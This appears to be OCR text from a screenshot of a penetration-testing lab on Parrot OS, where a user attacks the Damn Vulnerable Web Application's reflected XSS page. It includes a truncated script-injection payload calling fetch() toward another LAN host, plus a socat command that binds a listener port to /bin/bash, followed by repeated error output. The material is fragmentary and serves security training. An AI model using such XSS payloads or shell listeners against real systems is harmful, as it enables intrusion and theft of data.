 Damn Vulnerable Web Ap
192.168.50.163/dvwa/vulnerabilities/xss_r/?name=+++<script>fetch("http%3A%2
Import bookmarks…
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
>fetch("http://192.168.50.166:
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
View Source
View Help
Parrot Terminal
File Modifica Visualizza Cerca Terminale Aiuto
[sushanto@parrot]─[~]
$socat TCP-LISTEN:4444,fork EXEC:/bin/bash
/bin/bash: riga 1: fg: nessun controllo dei job
/bin/bash: riga 2: Host:: comando non trovato
/bin/bash: riga 3: errore di sintassi vicino al token non atteso "("
/bin/bash: riga 3: `User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/'0100101 Firefox/12
8.0
2024/09/17 14:41:06 socat[63363] E waitpid(): child 63364 exited with status 2
/bin/bash: riga 1: fg: nessun controllo dei job
/bin/bash: riga 2: Host:: comando non trovato
/bin/bash: riga 3: errore di sintassi vicino al token non atteso "("
/bin/bash: riga 3: `User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/'0100101 Firefox/12
8.0
2024/09/17 14:41:06 socat[63370] E waitpid(): child 63371 exited with status 2
/bin/bash: riga 1: fg: nessun controllo dei job
/bin/bash: riga 2: Host:: comando non trovato
/bin/bash: riga 3: errore di sintassi vicino al token non atteso "("
/bin/bash: riga 3: `User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/'0100101 Firefox/12
8.0
2024/09/17 14:41:06 socat[63374] E waitpid(): child 63375 exited with status 2
/bin/bash: riga 1: fg: nessun controllo dei job
/bin/bash: riga 2: Host:: comando non trovato
/bin/bash: riga 3: errore di sintassi vicino al token non atteso "("
/bin/bash: riga 3: `User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/'0100101 Firefox/12
8.0
2024/09/17 14:41:06 socat[63378] E waitpid(): child 63379 exited with status 2
/bin/bash: riga 1: fg: nessun controllo dei job
/bin/bash: riga 2: Host:: comando non trovato
/bin/bash: riga 3: errore di sintassi vicino al token non atteso "("
/bin/bash: riga 3: `User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/'0100101 Firefox/12
8.0